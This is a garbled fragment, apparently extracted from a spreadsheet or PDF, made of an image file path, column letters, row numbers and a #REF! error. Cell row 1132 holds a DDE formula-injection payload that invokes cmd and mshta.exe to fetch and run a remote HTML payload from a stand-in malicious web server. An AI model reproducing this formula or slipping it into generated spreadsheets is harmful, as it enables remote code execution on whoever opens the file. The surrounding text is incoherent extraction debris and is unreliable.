 PL1132 fx =cmd|' /c mshta.exe https://maliciouswebserver.com/payload.html'!_xlbgnm.D2
PK PL PM PN PO PP PQ PR PS
1131
1132 #REF!
1133